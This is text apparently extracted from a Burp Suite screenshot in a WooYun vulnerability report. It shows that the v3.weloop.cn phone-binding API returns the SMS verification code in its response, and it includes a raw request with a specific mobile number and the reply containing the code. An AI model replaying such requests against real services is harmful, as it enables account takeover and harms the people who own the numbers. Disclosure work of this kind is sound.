 Go
Cancel
<
>
绑定手机号接口发送短信
到目标手机号时直接返回短信验证码。
Target: http://v3.weloop.cn
?
Request
Raw
Params
Headers
Hex
POST /weloop4/loginAction!getVerifyCode1.do HTTP/1.1
Content-Length: 31
Content-Type: application/x-www-form-urlencoded
Host: v3.weloop.cn
Connection: close
User-Agent: Mozilla/5.0 (Linux; U; Android 5.1; zh-cn; MX5 Build/LMY47I)
AppleWebKit/533.1 (KHTML, like Gecko) Version/4.0 Mobile Safari/533.1
Accept-Encoding: gzip
mobile=15000693632&actionType=2
? < + > Type a search term 0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=UTF-8
Content-Length: 52
Date: Thu, 12 May 2016 11:53:41 GMT
Connection: close
{"result":"0000","message":"ok","verifyCode":"8880"}
? < + > Type a search term 0 matches
Ready
www.wooyun.org